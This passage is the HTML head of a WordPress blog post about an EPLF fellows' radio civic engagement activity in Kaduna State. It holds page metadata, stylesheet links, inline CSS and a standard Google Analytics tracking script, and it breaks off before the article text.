

--- FILE ---
content_type: text/html
request_url: https://eplf.thebridgeleadership.org/creating-spaces-for-change-an-eplf-radio-sensitization-civic-engagement-activity/
body_size: 19147
content:
	<!DOCTYPE html>
	<html  lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
	<head>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1" />

		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://eplf.thebridgeleadership.org/xmlrpc.php" />
		<title>CREATING SPACES FOR CHANGE: AN EPLF RADIO SENSITIZATION CIVIC ENGAGEMENT ACTIVITY! &#8211; EPLF | Emerging Political Leadership Fellowship</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="EPLF | Emerging Political Leadership Fellowship &raquo; Feed" href="https://eplf.thebridgeleadership.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="EPLF | Emerging Political Leadership Fellowship &raquo; Comments Feed" href="https://eplf.thebridgeleadership.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="EPLF | Emerging Political Leadership Fellowship &raquo; CREATING SPACES FOR CHANGE: AN EPLF RADIO SENSITIZATION CIVIC ENGAGEMENT ACTIVITY! Comments Feed" href="https://eplf.thebridgeleadership.org/creating-spaces-for-change-an-eplf-radio-sensitization-civic-engagement-activity/feed/" />
		<link rel="shortcut icon" href="//eplf.thebridgeleadership.org/wp-content/uploads/2022/03/E-logo.png" type="image/x-icon" />
				<link rel="apple-touch-icon" href="//eplf.thebridgeleadership.org/wp-content/uploads/2022/03/E-logo.png" />
				<link rel="apple-touch-icon" sizes="120x120" href="//eplf.thebridgeleadership.org/wp-content/uploads/2022/03/E-logo.png" />
				<link rel="apple-touch-icon" sizes="76x76" href="//eplf.thebridgeleadership.org/wp-content/uploads/2022/03/E-logo.png" />
				<link rel="apple-touch-icon" sizes="152x152" href="//eplf.thebridgeleadership.org/wp-content/uploads/2022/03/E-logo.png" />
		<link rel="preload" href="https://eplf.thebridgeleadership.org/wp-content/themes/porto/fonts/Simple-Line-Icons/Simple-Line-Icons.woff2" as="font" type="font/woff2" crossorigin />	<meta name="twitter:card" content="summary_large_image">
	<meta property="twitter:title" content="CREATING SPACES FOR CHANGE: AN EPLF RADIO SENSITIZATION CIVIC ENGAGEMENT ACTIVITY!"/>
	<meta property="og:title" content="CREATING SPACES FOR CHANGE: AN EPLF RADIO SENSITIZATION CIVIC ENGAGEMENT ACTIVITY!"/>
	<meta property="og:type" content="website"/>
	<meta property="og:url" content="https://eplf.thebridgeleadership.org/creating-spaces-for-change-an-eplf-radio-sensitization-civic-engagement-activity/"/>
	<meta property="og:site_name" content="EPLF | Emerging Political Leadership Fellowship"/>
	<meta property="og:description" content="By Kaduna State EPLF Fellows: Bernice Abeku, Nathaniel Ovabor, Didam Laah, and Abdullahi Ladan. The only thing constant in life is change! Notwithstanding, the EPLF fellows of Kaduna State took us through the lens of creating spaces for change by fulfilling their Civic Engagement Activity.&hellip;"/>

						<meta property="og:image" content="https://eplf.thebridgeleadership.org/wp-content/uploads/2022/03/logo-with-red-arrow.png"/>
						<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-5DQNX7G9DN"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/eplf.thebridgeleadership.org\/creating-spaces-for-change-an-eplf-radio-sensitization-civic-engagement-activity\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-5DQNX7G9DN',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-5DQNX7G9DN', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='wp-block-library-css' href='https://eplf.thebridgeleadership.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: var(--porto-primary-color);--wp--preset--color--secondary: var(--porto-secondary-color);--wp--preset--color--tertiary: var(--porto-tertiary-color);--wp--preset--color--quaternary: var(--porto-quaternary-color);--wp--preset--color--dark: var(--porto-dark-color);--wp--preset--color--light: var(--porto-light-color);--wp--preset--color--primary-hover: var(--porto-primary-light-5);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://eplf.thebridgeleadership.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' media='all' />
<link rel='stylesheet' id='porto-css-vars-css' href='https://eplf.thebridgeleadership.org/wp-content/uploads/porto_styles/theme_css_vars.css?ver=7.5.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://eplf.thebridgeleadership.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://eplf.thebridgeleadership.org/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1763769404' media='all' />
<link rel='stylesheet' id='elementor-post-1436-css' href='https://eplf.thebridgeleadership.org/wp-content/uploads/elementor/css/post-1436.css?ver=1763769405' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://eplf.thebridgeleadership.org/wp-content/uploads/porto_styles/bootstrap.css?ver=7.5.3' media='all' />
<link rel='stylesheet' id='porto-plugins-css' href='https://eplf.thebridgeleadership.org/wp-content/themes/porto/css/plugins_optimized.css?ver=7.5.3' media='all' />
<link rel='stylesheet' id='porto-theme-css' href='https://eplf.thebridgeleadership.org/wp-content/themes/porto/css/theme.css?ver=7.5.3' media='all' />
<link rel='stylesheet' id='porto-widget-follow-us-css' href='https://eplf.thebridgeleadership.org/wp-content/themes/porto/css/part/widget-follow-us.css?ver=7.5.3' media='all' />
<link rel='stylesheet' id='porto-blog-legacy-css' href='https://eplf.thebridgeleadership.org/wp-content/themes/porto/css/part/blog-legacy.css?ver=7.5.3' media='all' />
<link rel='stylesheet' id='porto-header-legacy-css' href='https://eplf.thebridgeleadership.org/wp-content/themes/porto/css/part/header-legacy.css?ver=7.5.3' media='all' />
<link rel='stylesheet' id='porto-footer-legacy-css' href='https://eplf.thebridgeleadership.org/wp-content/themes/porto/css/part/footer-legacy.css?ver=7.5.3' media='all' />
<link rel='stylesheet' id='porto-nav-panel-css' href='https://eplf.thebridgeleadership.org/wp-content/themes/porto/css/part/nav-panel.css?ver=7.5.3' media='all' />
<link rel='stylesheet' id='porto-sitemap-css' href='https://eplf.thebridgeleadership.org/wp-content/themes/porto/css/part/sitemap.css?ver=7.5.3' media='all' />
<link rel='stylesheet' id='porto-media-mobile-sidebar-css' href='https://eplf.thebridgeleadership.org/wp-content/themes/porto/css/part/media-mobile-sidebar.css?ver=7.5.3' media='(max-width:991px)' />
<link rel='stylesheet' id='porto-theme-portfolio-css' href='https://eplf.thebridgeleadership.org/wp-content/themes/porto/css/theme_portfolio.css?ver=7.5.3' media='all' />
<link rel='stylesheet' id='porto-theme-member-css' href='https://eplf.thebridgeleadership.org/wp-content/themes/porto/css/theme_member.css?ver=7.5.3' media='all' />
<link rel='stylesheet' id='porto-shortcodes-css' href='https://eplf.thebridgeleadership.org/wp-content/uploads/porto_styles/shortcodes.css?ver=7.5.3' media='all' />
<link rel='stylesheet' id='porto-theme-elementor-css' href='https://eplf.thebridgeleadership.org/wp-content/themes/porto/css/theme_elementor.css?ver=7.5.3' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css' href='https://eplf.thebridgeleadership.org/wp-content/uploads/porto_styles/dynamic_style.css?ver=7.5.3' media='all' />
<link rel='stylesheet' id='porto-type-builder-css' href='https://eplf.thebridgeleadership.org/wp-content/plugins/porto-functionality/builders/assets/type-builder.css?ver=3.5.3' media='all' />
<link rel='stylesheet' id='porto-post-style-css' href='https://eplf.thebridgeleadership.org/wp-content/themes/porto/css/theme/blog/type/modern.css?ver=7.5.3' media='all' />
<link rel='stylesheet' id='porto-single-post-style-css' href='https://eplf.thebridgeleadership.org/wp-content/themes/porto/css/theme/blog/single-post/modern.css?ver=7.5.3' media='all' />
<link rel='stylesheet' id='widget-image-box-css' href='https://eplf.thebridgeleadership.org/wp-content/uploads/elementor/css/custom-widget-image-box.min.css?ver=1763769405' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://eplf.thebridgeleadership.org/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-post-853-css' href='https://eplf.thebridgeleadership.org/wp-content/uploads/elementor/css/post-853.css?ver=7.5.3' media='all' />
<link rel='stylesheet' id='porto-style-css' href='https://eplf.thebridgeleadership.org/wp-content/themes/porto/style.css?ver=7.5.3' media='all' />
<style id='porto-style-inline-css'>
.side-header-narrow-bar-logo{max-width:123px}@media (min-width:992px){}.page-top .sort-source{position:static;text-align:center;margin-top:5px;border-width:0}.page-top ul.breadcrumb{-ms-flex-pack:center;justify-content:center}.page-top .page-title{font-weight:700}.elementor-container,.elementor-row{flex-wrap:wrap}.btn-gradient:not(.btn-outline) a,.btn-gradient .wpcf7-submit{background:linear-gradient(135deg,#0088cc 0,#0169fe 80%) !important;color:#FFF;border:0}.btn-gradient:not(.btn-outline):hover a,.btn-gradient:not(.btn-outline).hover a,.btn-gradient:hover .wpcf7-submit{background:linear-gradient(135deg,#00a1f2 0,#277ffe 80%) !important;color:#FFF;border:0}.custom-btn-1 .btn,.custom-btn-2 .btn,.custom-btn-2 input[type="submit"]{border-radius:7px}.custom-btn-2 a:focus,.custom-btn-2 a:active{box-shadow:none !important}@keyframes toBottomFromTop{49%{transform:translate3d(0,100%,0) scale(1)}50%{opacity:0;transform:translate3d(0,-100%,0) scale(1)}51%{opacity:1}}.custom-btn-effect-1:hover i{animation:toBottomFromTop .3s forwards}.custom-font-segoe{font-family:'Segoe Script','Zapfino','Savoye LET' !important}body:not(.home) #header .header-main{background-color:#333940}.custom-dot-type.nav-inside .owl-dots{bottom:103px}.custom-dot-type .owl-dot.active,.custom-dot-type .owl-dot:hover{transform:scale(1.3)}.cutom-dot-type .owl-dot{transition:transform .3s}.custom-dot-type .owl-dot+.owl-dot{margin-left:4px}.custom-dot-white .owl-dots .owl-dot span{background-color:rgba(255,255,255,0.6)}.custom-dot-white .owl-dots .owl-dot.active 